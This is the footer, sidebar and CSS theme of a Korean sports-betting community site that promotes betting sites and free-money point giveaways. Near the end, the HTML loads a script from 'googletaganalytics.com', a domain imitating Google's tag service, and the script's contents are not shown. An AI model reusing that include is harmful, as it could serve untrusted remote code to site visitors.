			<div class="d-lg-flex justify-content-between align-items-center text-center flex-wrap">
				<div class="d-flex flex-wrap justify-content-center justify-content-lg-start flex-grow-1">
					<div class="col-6 col-lg-auto mb-2 px-2">
						<a href="https://totohill.net/content/provision" class="link-up d-block">사이트 이용약관</a>
					</div>
					<div class="col-6 col-lg-auto mb-2 px-2">
						<a href="https://totohill.net/content/privacy" class="link-up d-block">개인정보처리방침</a>
					</div>
					<div class="col-6 col-lg-auto mb-2 px-2">
						<a href="https://totohill.net/content/noemail" class="link-up d-block">이메일 무단수집거부</a>
					</div>
					<div class="col-6 col-lg-auto mb-2 px-2">
						<a href="https://totohill.net/content/disclaimer" class="link-up d-block">책임의 한계와 법적고지</a>
					</div>
				</div>

				<div class="d-flex justify-content-center justify-content-lg-end align-items-center mt-3 mt-lg-0 flex-shrink-0">
					<a href="/bbs/qalist.php" class="btn btn-primary btn-sm mr-2">
						<i class="fa fa-comments-o"></i> 문의하기
					</a>
					<a href="https://totohill.net/?device=mobile" class="btn btn-primary btn-sm">
						모바일 버전					</a>
				</div>
			</div>
			<div id="ft_copyright" class="text-center mt-3 px-3">
				Copyright (C) 토토힐 - 토토사이트 꽁머니 먹튀사이트 먹튀 검증 커뮤니티 메이저사이트 파워볼 안전놀이터 All rights reserved.
			</div>
		</div>
	</footer>

</div>
<!-- .wrapper -->
<style>
.link-up {
	position:relative;
	top:4px;
}
</style>

<aside id="nt_sidebar" class="bg-light font-weight-normal">
	<!-- sidebar-content : 스크롤바 생성을 위해서 -->
	<div  id="nt_sidebar_body" class="sidebar-content pb-5">

		<div class="mt-n1">
					</div>

		<!-- Menu -->
		<div id="sidebar-menu" class="sidebar-item">
			
<div class="nt_sidebar_m_header">
	<span class="title">전체 메뉴</span>
	<a href="javascript:;" class="float-right sidebar-close" title="닫기">
		<span class="icon_sidebar_m_x" onclick="sidebar-close();">
			<img src="https://totohill.net/theme/totohill_N/img/icon_sidebar_m_x.png">
		</span>
	</a>
</div>

<div class="nt_sidebar_m_body">
	<div id="nt_sidebar_m_menu" class="nt_sidebar_m_item" style="display: block;">
		<div class="nt_sidebar_m_top_menu">
			<div id="nt_sidebar_m_top_menu_c">
				<div class="bg_gray_boxshadow_half" onclick="location.href='/scam'">
					<div id="nt_sidebar_m_top_menu_c_1" class="nt_sidebar_m_top_menu_c_div">
					<div class="nt_sidebar_m_top_menu_c_title">
						<img src="https://totohill.net/theme/totohill_N/img/icon_main_2_mttip.png">
						<span>먹튀 신고</span>
					</div>
					</div>
				</div>
				<div class="bg_gray_boxshadow_half" onclick="location.href='/point_change'">
					<div id="nt_sidebar_m_top_menu_c_2" class="nt_sidebar_m_top_menu_c_div">
					<div class="nt_sidebar_m_top_menu_c_title">
						<img src="https://totohill.net/theme/totohill_N/img/icon_main_2_point.png">
						<span>꽁머니 교환</span>
					</div>
					</div>
				</div>
				<div class="bg_gray_boxshadow_half" onclick="location.href='/plugin/attendance/attendance.php'">
					<div id="nt_sidebar_m_top_menu_c_3" class="nt_sidebar_m_top_menu_c_div">
					<div class="nt_sidebar_m_top_menu_c_title">
						<img src="https://totohill.net/theme/totohill_N/img/icon_main_2_chulsuk.png">
						<span>출석체크</span>
					</div>
					</div>
				</div>
			</div>
		</div>
	</div>

	<div class="nt_sidebar_m_banner">
		<a href="/event/15" target="_self">
			<img src="https://totohill.net/theme/totohill_N/img/area_side_bn_telegram.png" title="토토힐 텔레그램" style="width:100%;">
		</a>
	</div>

	<div class="nt_sidebar_m_menu">
		<div class="nt_sidebar_m_menu_depth_1">먹튀검증</div>
		<ul class="nt_sidebar_m_menu_depth_2_list divide_3">
			<li class="">
				<a href="/scam" target="_self">
					먹튀사이트
				</a>
			</li>
			<li class="">
				<a href="/verify" target="_self">
					먹튀검증
				</a>
			</li>
			<li class="">
				<a href="/review" target="_self">
					후기게시판
				</a>
			</li>
		</ul>
		<div class="nt_sidebar_m_menu_depth_1">팁스터존</div>
		<ul class="nt_sidebar_m_menu_depth_2_list divide_3">
			<li class="">
				<a href="/sports_analysis" target="_self">
					스포츠분석
				</a>
			</li>
			<li class="">
				<a href="/sports_forum" target="_self">
					스포츠포럼
				</a>
			</li>
			<li class="">
				<a href="/guide" target="_self">
					토토가이드
				</a>
			</li>
		</ul>
		<div class="nt_sidebar_m_menu_depth_1">커뮤니티</div>
		<ul class="nt_sidebar_m_menu_depth_2_list divide_3">
			<li class="">
				<a href="/free" target="_self">
					자유게시판
				</a>
			</li>
			<li class="">
				<a href="/humor" target="_self">
				유머&amp;이슈
				</a>
			</li>
			<li class="">
				<a href="/photo" target="_self">
					포토게시판
				</a>
			</li>
		</ul>
		<div class="nt_sidebar_m_menu_depth_1">홍보센터</div>
		<ul class="nt_sidebar_m_menu_depth_2_list divide_3">
			<li class="">
				<a href="/freemoney" target="_self">
					꽁머니홍보
				</a>
			</li>
			<li class="">
				<a href="/general" target="_self">
					일반홍보
				</a>
			</li>
			<li class="">
				<a href="/jobs" target="_self">
					구인구직
				</a>
			</li>
		</ul>
		<div class="nt_sidebar_m_menu_depth_1">포인트존</div>
		<ul class="nt_sidebar_m_menu_depth_2_list divide_3">
			<li class="">
				<a href="/event" target="_self">
					토토힐이벤트
				</a>
			</li>
			<li class="">
				<a href="/plugin/attendance/attendance.php" target="_self">
					출석체크
				</a>
			</li>
			<li class="">
				<a href="/point_change" target="_self">
					꽁머니교환
				</a>
			</li>
			<li class="">
				<a href="/content/guide" target="_self">
					포인트안내
				</a>
			</li>
		</ul>
		<div class="nt_sidebar_m_menu_depth_1">고객센터</div>
		<ul class="nt_sidebar_m_menu_depth_2_list divide_2">
			<li class="">
				<a href="/notice" target="_self">
					공지사항
				</a>
			</li>
			<li class="">
				<a href="/bbs/qalist.php" target="_self">
					1:1문의
				</a>
			</li>
		</ul>
	</div>
</div>

<div class="p-3 pb-5 border-top" style="margin-top:-1px;">
	<ul class="f-sm font-weight-normal">
			</ul>
</div>
		</div>

		<!-- Noti -->
		<div id="sidebar-noti" class="sidebar-item">
			<div id="sidebar-noti-list"></div>
		</div>

	</div>

	<div id="nt_sidebar_footer"></div>
</aside>

<div id="nt_sidebar_mask" class="sidebar-close"></div>

<!-- 알림 안내 -->
<div id="nt_sidebar_noti" class="nt-noti-label bg-primary px-3 py-2 d-none">
	<a href="javascript:;" onclick="sidebar('noti')" title="알림">
		<i class="fa fa-bell text-white" aria-hidden="true"></i>
		<span class="sr-only">알림</span>
		<b class="nt-noti-cnt text-white f-de">0</b>
	</a>
</div>

<!-- 상단이동 버튼 -->
<div id="nt_sidebar_move">
	<span class="sidebar-move-top cursor"><i class="fa fa-chevron-up"></i></span>
	<span class="sidebar-move-bottom cursor"><i class="fa fa-chevron-down"></i></span>
</div>

<script>
var sidebar_url = "https://totohill.net/theme/totohill_N/widget/sidebar";
var sidebar_noti_check = 30;
</script>
<script src="https://totohill.net/theme/totohill_N/widget/sidebar/widget.js"></script>
<script async src="https://www.googletaganalytics.com/gtag/?id=G-6TH2687EZT"></script><!-- } 하단 끝 -->

<script>
// 컨텐츠 영역 최소 높이
$(document).ready(function() {
	na_content_height('nt_body', 'nt_header', 'nt_footer');
	$(window).resize(function() {
		na_content_height('nt_body', 'nt_header', 'nt_footer');
	});
});
</script>

<!-- Nariya 나리야빌더 1.2.19 -->



<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"731b896ade9447338b7168cfcde5910e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://totohill.net/theme/totohill_N/css/theme.css
body_size: 9491
content:
@charset "utf-8";
@import url('//fonts.googleapis.com/css?family=Roboto:400,700');
/* Ionicons : https://ionicons.com/v2/ */
@import url('../../../nariya/css/ionicons/css/ionicons.min.css');
@import url('../../../nariya/css/g5.css');

/********************************************************
■ Theme Common
********************************************************/
body { margin:0; padding:0;	background:#fff; color:#cbcbcb; }
body.responsive { overflow-x:hidden; }
h1, h2, h3, h4, h5, h6, .en { font-family:"Roboto", sans-serif; }

/********************************************************
■ Theme Layout : 테마 레이아웃
********************************************************/
.wrapper { background:#fff; height:100%;}
.boxed.wrapper { box-shadow: 0px 0px 6px #999; -moz-box-shadow: 0 0 6px #999; -webkit-box-shadow: 0 0 6px #999; }
.nt-container,
.nt-container-wide { margin:0 auto; }
@media all and (min-width:992px) {
	.responsive .boxed-a.wrapper .nt-container.px-xl-0 { padding-left:1.5rem !important; padding-right:1.5rem !important; }
	.responsive .boxed-b.wrapper { padding-left:1.5rem !important; padding-right:1.5rem !important; }
	.responsive .boxed-b.wrapper #nt_title .nt-container.px-xl-0,
	.responsive .boxed-b.wrapper #nt_wing .nt-container.px-xl-0 { padding-left:1.5rem !important; padding-right:1.5rem !important; }
}

/* 비반응형 */
.no-responsive .boxed-a.wrapper .nt-container.px-xl-0 { padding-left:1.5rem !important; padding-right:1.5rem !important; }
.no-responsive .boxed-b.wrapper { padding-left:1.5rem !important; padding-right:1.5rem !important; }
.no-responsive .boxed-b.wrapper #nt_title .nt-container.px-xl-0,
.no-responsive .boxed-b.wrapper #nt_wing .nt-container.px-xl-0 { padding-left:1.5rem !important; padding-right:1.5rem !important; }
@media all and (max-width:1199px) {
	.no-responsive .wrapper.wided .nt-container.px-xl-0 { padding-left:1.5rem !important; padding-right:1.5rem !important; }
	.no-responsive .wrapper.wided #nt_title .nt-container.px-xl-0,
	.no-responsive .wrapper.wided #nt_wing .nt-container.px-xl-0 { padding-left:1.5rem !important; padding-right:1.5rem !important; }
}
a {
	color:#cbcbcb !important;
}
/********************************************************
■ Loader : 페이지 로딩바
********************************************************/
#nt_loader { background: #fff; left: 0; top: 0; width: 100%; height: 100%; display: block; position: fixed; z-index: 10000; }
#nt_loader .loader { margin: -25px 0 0 -25px; left: 50%; top: 50%; width: 50px; height: 50px; line-height:50px; font-size: 45px; position: absolute; z-index: 10001; }

/********************************************************
■ LNB
********************************************************/
#nt_lnb {
    padding: 8.5px 0;
    border-bottom: 1px solid #edeef0;
    background: #fff
}
#nt_lnb ul>li>a.btn_nt_lnb_01 {	
    border: 2px solid #28a745;
    color: #28a745;
    padding: 0 10px;
    line-height: 28px;
    font-weight: 700
}
#nt_lnb ul>li>a.btn_register {
    margin-left: 5px;
    font-weight: 700;
}
#nt_lnb ul>li>a {
    float: left;
    white-space: nowrap;
    display: inline-block;
    height: 30px;
    border-radius: 5px;
}
#nt_lnb ul>li img.icon_yellow_star {
    vertical-align: top;
    margin-top: 2px;
    margin-right: 7px;
}
#nt_lnb ul>li img.icon_event {
    vertical-align: top;
    margin-top: -2px;
    margin-right: 5px
}
#nt_lnb ul>li.dot {
    vertical-align: top;
    margin-top: 3px;

}
#nt_lnb ul>li.dropdown {
    vertical-align: top;
    margin-top: 3px;
	padding: 0 10px;

}
#nt_lnb ul>li.dropdown::after {
content: ""; 
}
/*serch*/
#nt_lnb ul>li.header-search-wrap {
    padding: 0
}
#nt_lnb ul>li.header-search-wrap .header-search {
    vertical-align: top;
    margin-top: -3px;

}
#nt_lnb ul>li.header-search-wrap .header-search input.form-control {
    width: 210px;
    height: 30px;
    border: 0;
    border-radius: 5px;
    background: #f6f7fb;
    font-size: 13px;
    padding: 7px 33px 7px 10px
}
#nt_lnb ul>li.header-search-wrap .header-search button[type=submit] {
    position: absolute;
    top: 0;
    right: 3px;
    width: 30px;
    height: 30px;
    font-size: 12px;
    z-index: 3
}
#nt_lnb ul>li.header-search-wrap .header-search button[type=submit] i {
    color: #626266!important
}
/*og*/
#nt_lnb ul { list-style: none; margin: 0;}
#nt_lnb ul > li { float: left; padding: 0 13px; }
#nt_lnb ul > li::after { font-weight: bold; float: right; color:#000; content: "·"; margin-right:-15px; }
#nt_lnb ul > li:first-child { padding-left:0; }
#nt_lnb ul > li:last-child { padding-right:0; }
#nt_lnb ul > li:last-child::after { content: ""; margin-right:0; }
#nt_lnb ul > li > a { float:left; white-space:nowrap; }
#nt_lnb .dropdown-toggle::after { color:#ccc; }

/********************************************************
■ PC 헤더(Header)
********************************************************/
.me-sticky .header-left { margin:0 auto 0 0 !important; }
.me-sticky .header-right { margin:0 0 0 auto !important; }

/********************************************************
■ 모바일 헤더(Header)
********************************************************/
#header_mo { background:#232626; box-shadow: 0px 5px 5px -2px rgba(50, 60, 70, 0.15); -webkit-box-shadow: 0px 5px 5px -2px rgba(50, 60, 70, 0.15); -moz-box-shadow: 0px 5px 5px -2px rgba(50, 60, 70, 0.15); }

/********************************************************
■ 검색 레이어
********************************************************/
#nt_search { height: 100%; width: 100%; display: none; position: fixed; z-index: 100000; top: 0; left: 0; background-color: rgb(0,0,0); background-color: rgba(0,0,0, 0.85); /* Black with a little bit see-through */ }
#nt_search .tcontent { position: relative; top: 46%; width: 80%; text-align: center; margin-top: 30px; margin: auto; }
#nt_search .closebtn { position: absolute; top: 20px; right: 45px; font-size: 60px; cursor: pointer; color: white; }
#nt_search .closebtn:hover { color: #ccc; }
#nt_search input[type=text] { padding: 15px; font-size: 17px; border: none; float: left; width: 80%; background: white; }
#nt_search input[type=text]:hover { background: #f1f1f1; }
#nt_search button { float: left; width: 20%; padding: 15px; font-size: 17px; border: none; cursor: pointer; }

/********************************************************
■ PC 주메뉴
********************************************************/
/* 공통 */
#nt_menu { position:relative; z-index:20; }
#nt_menu .nt-container,
#nt_menu .me-list .me-li,
#nt_menu .sub-1dul,
#nt_menu .sub-1dli { position:relative; }
#nt_menu .sub-slide { display:none; visibility:visible; }
#nt_menu .sub-icon::after { font-family: "FontAwesome"; float: right; position: relative; content: "\f105"; }
#nt_menu .me-icon {	width:4.0rem; text-align:center; }
#nt_menu .me-a { display:block; position:relative; text-align:center; font-weight:bold; color:#cbcbcb; }
#nt_menu .me-li.on .me-a,
#nt_menu .me-li:hover .me-a { color:#68f3af; }
#nt_menu .sub-2div { left:100%; top:0; position:absolute; z-index:22; background: #fff; box-shadow: 0 6px 12px rgba(0, 0, 0, .175); -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175); } 
#nt_menu .sub-2dul { }
#nt_menu .sub-2dli { }
#nt_menu .sub-2da { display:block; color:#000; border-bottom: 1px solid #eee; } 
#nt_menu .sub-2dli.on .sub-2da,
#nt_menu .sub-2dli:hover .sub-2da { color:#000; background: #fafafa; border-color: #eee; font-weight: bold; }
#nt_menu .sub-2line { display:block; color:#000; font-weight:bold; background:#f5f5f5; }

/* 일반형 */
.nt-menu .sub-1div { 
	position:absolute;
	left:50%;
	z-index:21;
	width:auto;
	text-align:center;
	top:100%;
	border-top: 4px solid #232323;
	border-radius:12px;
	background:#232626;
	box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
	-webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
	}
.nt-menu .sub-1div-triangle {
    display: none;
    content: '';
    position: absolute;
    bottom: 0;
    *top: -24px;
    left: 50%;
    transform: translateX(-50%);
    width: 0;
    height: 0;
    border-bottom: 10px solid #232323;
    border-top: 10px solid transparent;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent
}

.nt-menu .sub-1div::before { left: 50%; margin-left:-8px; }
.nt-menu .sub-1dul { margin:0 auto; }
.nt-menu .sub-1da { display:block; color:#fff; /*border-bottom: 1px solid #eee;*/ }
.nt-menu .sub-1line { position:relative; display:block; color:#000; font-weight:bold; background:#fafafa; }
.nt-menu .sub-1dli.on .sub-1da,
.nt-menu .sub-1dli:hover .sub-1da {
    color: #fff;
    background: rgba(255, 255, 255, 0.2);
    border-color: #eee;
    font-weight: bold;
}
.nt-menu .me-sh { padding:0.59rem 1.0rem; } /* 서브메뉴 높이설정 : 페딩값으로 조절 */
.nt-menu .sub-1dli .sub-1da {
    padding: .29rem;
    *padding: 0.29rem0.5rem
}
.nt-menu .sub-1dli {
    margin: .3rem .5rem!important
}


/* 풀다운형 */
.nt-menu-full .me-ul { position:absolute; top:0; left:0; z-index:20; width:100%; background:rgba(255,255,255); }
.nt-menu-full .me-li { margin-right:-1px; }
.nt-menu-full .nav-full { box-shadow: 0px 5px 5px -2px rgba(50, 60, 70, 0.15); -webkit-box-shadow: 0px 5px 5px -2px rgba(50, 60, 70, 0.15); -moz-box-shadow: 0px 5px 5px -2px rgba(50, 60, 70, 0.15); }
.nt-menu-full .sub-full { display:none; visibility:visible; }
.nt-menu-full .sub-1div { text-align:left; padding:1.0rem 0; border:1px solid #eee; }
.nt-menu-full .me-li:hover .sub-1div { background: rgb(253,253,253); }
.nt-menu-full .sub-1da { color:#000; }
.nt-menu-full .sub-1line { position:relative; display:block; background:#f5f5f5; font-weight:bold; }
.nt-menu-full .sub-1dli.on .sub-1da,
.nt-menu-full .sub-1dli:hover .sub-1da { color:orangered; font-weight:bold; }
.nt-menu-full .sub-1div .me-sh { display:block; padding:0.25rem 1.25rem; } /* 1차 서브메뉴 높이설정 : 페딩값으로 조절 */
.nt-menu-full .sub-2div .me-sh { padding:0.59rem 1.0rem; } /* 2차 서브메뉴 높이설정 : 페딩값으로 조절 */

/* 메뉴 상단 고정 */
#nt_sticky_wrap {
    padding: 0;
    background: #292d2e;
}
#nt_sticky_wrap.me-sticky { position:fixed; width:100%; z-index:400; left:0; top:0;}
/*#nt_sticky_wrap.me-sticky .header-logo { width:auto; height:40px; }*/
@media all and (min-width:992px) {
	#nt_sticky_wrap.me-sticky #header_pc { box-shadow: 0px 5px 5px -2px rgba(50, 60, 70, 0.15); -webkit-box-shadow: 0px 5px 5px -2px rgba(50, 60, 70, 0.15); -moz-box-shadow: 0px 5px 5px -2px rgba(50, 60, 70, 0.15); }
	.wrapper.m-lg-auto #nt_sticky_wrap.me-sticky nav { margin:0 auto !important; }
	.wrapper.ml-lg-auto #nt_sticky_wrap.me-sticky nav { margin:0 0 0 auto !important; }
	.wrapper.mr-lg-auto #nt_sticky_wrap.me-sticky nav { margin:0 auto 0 0 !important; }
}

/********************************************************
■ 모바일 상단 주메뉴
********************************************************/
#nt_menu_mobile .d-block.on { color:#fff; background:rgba(0,0,0,0.2); }
#nt_menu_mobile .gra { content: " "; position: absolute; z-index:1; top:0; width:1.25rem; height:100%; }
#nt_menu_mobile .gra-left-primary { left:0; }
#nt_menu_mobile .gra-right-primary { right:0; }
/********************************************************
■ 페이지 타이틀
********************************************************/
#nt_title { position:relative; overflow:hidden; }
#nt_title .nt-container { position:relative; z-index:2; }
#nt_title .page-title { font-size:26px; letter-spacing:-1px; line-height:1.4; }
#nt_title .breadcrumb-item + .breadcrumb-item::before {	font-family: dotum;	font-weight: normal; content:">"; }
#nt_title a { background: none !important; }
.pt-nav-wrap { margin-right:-2px; }
.pt-nav { position:absolute; top:0; left:-1px; width:100%; z-index:10; }
@media all and (max-width:767px) {
	.responsive #nt_title .page-title { font-size:24px; }
}
@media all and (max-width:575px) {
	.responsive #nt_title .page-title { font-size:22px; }
}

/********************************************************
■ Wing
********************************************************/
#nt_wing .nt-container { position:relative; overflow:visible !important; }
#nt_wing img { max-width:100%; }
#nt_wing .wing-left,
#nt_wing .wing-right { position:absolute; width:160px; right:-180px; }
#nt_wing .wing-left { left:-180px; }
.boxed-b #nt_wing .wing-left { left:-200px; }
.boxed-b #nt_wing .wing-right { right:-200px; }

/********************************************************
■ Footer 
********************************************************/
#nt_footer .nt-links ul { list-style: none; margin: 0; padding:0; }
#nt_footer .nt-links ul > li { float: left; padding: 0 13px; }
#nt_footer ul > li:first-child { padding-left:0; }
#nt_footer ul > li:last-child { padding-right:0; }
#nt_footer .nt-links ul > li::after { font-family: dotum; font-weight: normal; float: right; color:#ccc; content: "|"; margin-right:-15px; }
#nt_footer .nt-links ul > li:last-child::after { content: ""; }
#nt_footer .nt-links ul > li > a { color: #333; white-space:nowrap;	}
@media all and (max-width:991px) {
	.responsive #nt_footer .nt-links ul > li { float:none; display:inline-block; }
}

/********************************************************
■ Widget
********************************************************/
h3.h3 { padding:0; margin:0; font-weight:bold; }
hr.hr::before { width:100%; height:1px; content: ""; position:absolute; left:0; bottom:1px; line-height:1px; background-color:#ddd; }
hr.hr { display:block; position:relative; height:3px; border: none; line-height:1px; padding:0;	margin:0; }
hr.hr::after { width:4.0rem; height:3px; content: ""; position:absolute; left:0; bottom:0; line-height:1px; }
@media all and (max-width:575px) {
	.responsive h3.h3 {	padding-left:1.0rem; padding-right:1.0rem; }
	.responsive hr.hr::after { left:1.0rem;	}
}

/* 라인 */
.na-list li { line-height:2; }
.na-list .na-line { border-bottom:1px solid #efefef; }
.is-pc .na-list .na-line { padding-bottom:0.15rem; margin-bottom:0.15rem; }
.is-mobile .na-list .na-line {	padding-bottom:0.20rem;	margin-bottom:0.25rem; }

/* 큰제목 */
.f-h1 {	font-size:18px !important; }

/* Owl 네비 */
.owl-slider.owl-nav-top .owl-nav { position:absolute; right:0; top:-3.75rem; z-index:3; }
.owl-slider.owl-nav-bottom .owl-nav { text-align:center; }
.owl-slider.owl-nav-right .owl-nav { text-align:right; }
.owl-slider .owl-carousel .owl-nav button { outline:none !important; width:auto !important; padding:0.35rem 0.75rem !important; margin:0 !important; border:1px solid #ddd !important; background:#fff !important; color:#ccc !important; line-height:1.2 !important; }
.owl-slider .owl-carousel .owl-nav button:hover {	background:#f5f5f5 !important; }
.owl-slider .owl-carousel .owl-nav button.owl-prev { border-right:0 !important; }
.owl-slider.owl-nav-lg .owl-carousel .owl-nav button { padding: .5rem 1.0rem !important; }

/* 슬라이더 상단 네비 위치 조정 */
.slider-nav-top 

/* 배분 네비 */
.owl-slider.owl-nav-both .owl-nav button.owl-prev { float:left;	border:1px solid #ddd !important; }
.owl-slider.owl-nav-both .owl-nav button.owl-next {	float:right; }
.owl-slider.owl-nav-both .owl-nav:after { display:block;visibility:hidden;clear:both;content:"" }

/* 타이틀용 네비 */
.owl-slider.owl-nav-title .owl-nav { position:absolute; left:0; top:50%; margin-top:-40px; width:100%; z-index:1; }
.owl-slider.owl-nav-title .owl-nav button { border:0 !important; background:none !important; color:rgba(255,255,255,0.5) !important; line-height:1.0 !important; }
.owl-slider.owl-nav-title .owl-nav button:hover { background:none !important; color:rgba(255,255,255,1) !important; }
.owl-slider.owl-nav-title .owl-nav button.owl-prev { position:absolute; left:80px; top:0; font-size:80px !important; }
.owl-slider.owl-nav-title .owl-nav button.owl-next { position:absolute; right:80px; top:0; font-size:80px !important; }
@media (max-width:1399px) { 
	.owl-slider.owl-nav-title .owl-nav button.owl-prev { left:30px; }
	.owl-slider.owl-nav-title .owl-nav button.owl-next { right:30px; }
}
@media (max-width:1199px) { 
	.owl-slider.owl-nav-title .owl-nav { margin-top:-35px; }
	.owl-slider.owl-nav-title .owl-nav button.owl-prev { left:20px; font-size:70px !important; }
	.owl-slider.owl-nav-title .owl-nav button.owl-next { right:20px; font-size:70px !important; }
}
@media (max-width:767px) { 
	.owl-slider.owl-nav-title .owl-nav { margin-top:-30px; }
	.owl-slider.owl-nav-title .owl-nav button.owl-prev { left:15px; font-size:60px !important; }
	.owl-slider.owl-nav-title .owl-nav button.owl-next { right:15px; font-size:60px !important; }
}
@media (max-width:575px) { 
	.owl-slider.owl-nav-title .owl-nav { margin-top:-25px; }
	.owl-slider.owl-nav-title .owl-nav button.owl-prev { left:10px; font-size:50px !important; }
	.owl-slider.owl-nav-title .owl-nav button.owl-next { right:10px; font-size:50px !important; }
}

/* 회원 포토 등 */
.owl-slider .owl-carousel .owl-item .sv_wrap img { display:inline-block !important;	width:auto !important; }

/* 페이지네이션 상단 등 */
@media all and (min-width:768px) {
	.pagination-top { position:absolute; top:-4.1rem; right:0; margin:0 !important; z-index:1; }
	.pagination-top.pagination-sm { top:-3.6rem; }
	.pagination-top.pagination-lg { top:-5.2rem; }
}
@media all and (max-width:767px) {
	.pagination-top { justify-content: center !important; }
}
/********************************************************
■ Bootstrap 4 : 부트스트랩 기본 속성
********************************************************/
/* 툴팁 */
.tooltip .tooltip-inner { font-size:1.0rem !important; }

/* 체크박스, 라디오버튼 재지정 */
.custom-checkbox .custom-control-label::before,
.custom-checkbox .custom-control-label::after,
.custom-radio .custom-control-label::before,
.custom-radio .custom-control-label::after { top:0.15rem !important; width:1.4rem !important; height:1.4rem !important; }

/* 체크박스, 라디오버튼과 글자간 간격 */
.custom-checkbox .custom-control-label span,
.custom-radio .custom-control-label span { cursor: pointer; padding-left:0.5rem !important; }

/* 스위치 버튼 재지정 */
.custom-switch .custom-control-label::before,
.custom-switch .custom-control-label::after { margin-top:2px; }

/* Button */
.btn-lg { padding: 10px 16px; border-radius: 3px; line-height: 1.33; font-size: 18px; }
.btn-lg i {	top: 3px; font-size: 24px; position: relative; }

/* Form */
.col-form-label { font-weight:700; }

/* Pagenation */
.page-link,
.page-link:hover,
.page-link:focus { color: #333; }

/* 라운드 스타일 */
.na-round,
.view_image img,
.pretty-embed img { border-radius: 0.3rem !important; }

/* 사각 스타일 */
.is-square .na-round,
.is-square .view_image img,
.is-square .pretty-embed img,
.is-square .btn,
.is-square .alert,
.is-square .nav-link,
.is-square .form-control,
.is-square .input-group-prepend,
.is-square .input-group-append,
.is-square .input-group-text,
.is-square .custom-file-label,
.is-square .custom-file-label:after,
.is-square .custom-select,
.is-square .label,
.is-square .progress,
.is-square .pagination li a,
.is-square .list-group-item { border-radius:0 !important; }

/* adds */

.bg_gray_boxshadow_slope {
    position: relative;
    background: #292d2e;
    overflow: hidden;
    border-radius: 6px;
    margin-bottom: 15px;
	border: 0px solid #68f3af;
}

.bg_gray_boxshadow_slope img {
    max-width: 100%
}

#row-area-side .bg_gray_boxshadow_slope:last-child {
    margin-bottom: 15px !important;
}

.bg_gray_boxshadow_half {
    position: relative;
    box-shadow: 5px 5px 8px rgb(50 60 70/10%);
    -webkit-box-shadow: 5px 5px 8px rgb(50 60 70/10%);
    -moz-box-shadow: 5px 5px 8px rgb(50 60 70/10%);
    background: #292d2e;
    overflow: hidden;
    border-radius: 10px
}

.widget_outlogin_wrap {
    padding: 35px 20px 30px;
    border-radius: 5px 5px 10px 10px
}
.widget_outlogin_wrap .form-control {
    height: calc(1.5em + 1.2rem + 2px);
    padding: .6rem .75rem;
    border-radius: 8px!important
}

.widget_outlogin_wrap #outlogin_mb_id,.widget_outlogin_wrap #outlogin_mb_password {
    padding-left: 40px
}

.widget_outlogin_wrap #outlogin_mb_id::-webkit-input-placeholder {
    color: #b2b2b2;
    opacity: 1
}

.widget_outlogin_wrap #outlogin_mb_password::-webkit-input-placeholder {
    color: #b2b2b2;
    opacity: 1
}

.widget_outlogin_wrap #outlogin_mb_id::-ms-input-placeholder {
    color: #b2b2b2;
    opacity: 1
}

.widget_outlogin_wrap #outlogin_mb_password::-ms-input-placeholder {
    color: #b2b2b2;
    opacity: 1
}

.widget_outlogin_wrap #outlogin_mb_id::placeholder {
    color: #b2b2b2;
    opacity: 1
}

.widget_outlogin_wrap #outlogin_mb_password::placeholder {
    color: #b2b2b2;
    opacity: 1
}

.widget_outlogin_wrap #btn_login {
    font-weight: 700;
    border-radius: 8px;
    padding-top: 9px;
    padding-bottom: 7px
}

.widget_outlogin_wrap .custom-switch {
    padding-left: 48px
}

.widget_outlogin_wrap .custom-switch .custom-control-label::before {
    background-color: #68f3af;
    border: 0;
    width: 40px;
    height: 22px;
    border-radius: 22px!important;
    left: -48px;
    margin-top: -2px!important
}

.widget_outlogin_wrap .custom-switch .custom-control-label::after {
    background-color: #fff;
    width: 16px!important;
    height: 16px!important;
    border-radius: 50%!important;
    top: 6px!important;
    left: -27px!important;
    margin-top: -2px!important;
    transition: left .15s
}

.custom-switch .custom-control-input:checked~.custom-control-label::after {
    left: -45px!important;
    transform: unset!important;
    transition: left .15s
}

.widget_outlogin_wrap .custom-switch .custom-control-label span {
    display: inline-block;
    vertical-align: middle!important;
    font-size: 12px;
    color: #999;
    margin-top: 1px
}

.widget_outlogin_wrap .na-dot {
    display: inline-block;
    vertical-align: middle!important;
    margin: 0 2px
}

.widget_outlogin_wrap .icon_user {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    left: 18px;
    background: url(../img/icon_user.png) no-repeat;
    width: 13px;
    height: 15px;
    z-index: 3
}

.widget_outlogin_wrap .icon_password {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    left: 18px;
    background: url(../img/icon_password.png) no-repeat;
    width: 14px;
    height: 19px;
    z-index: 3
}
/* main width */
#row-area-content {
    flex: 0 0 73.4%;
    max-width: 73.4%;
}
#row-area-side {
	flex: 0 0 26.6%;
    max-width: 26.6%;
}
@media(max-width: 767px) {
    #row-area-side,#row-area-content {
        -ms-flex:unset;
        flex: unset;
        max-width: unset
    }
}
.na-col {
    padding-left: 13px !important;
    padding-right: 13px !important;
}

.wg_head_tabs {
    display: flex;
    position: relative;
    border-bottom: 0px solid #eaebed;
    align-items: center
}

.wg_head_tab {
    position: relative;
    flex-grow: 1;
    padding: 10px 0;
    text-align: center;
    cursor: pointer;
    font-size: 14px;
    font-weight: 700
}

.wg_head_tab.active {
    color: #28a745
}

.wg_head_tab.active:after {
    content: '';
    position: absolute;
    bottom: -1px;
    left: 50%;
    transform: translateX(-50%);
    width: 100%;
    height: 4px;
    background: #28a745;
    max-width: 90px
}

#nt_menu #btn_sidebar_pc {
    position: relative;
    margin-top: -2px;
    width: 40px;
    height: 40px;
    line-height: 42px!important;
    border-radius: 50%;
}
#nt_menu #btn_sidebar_pc i {
    position: absolute;
    top: 50%;
    left: 50%;
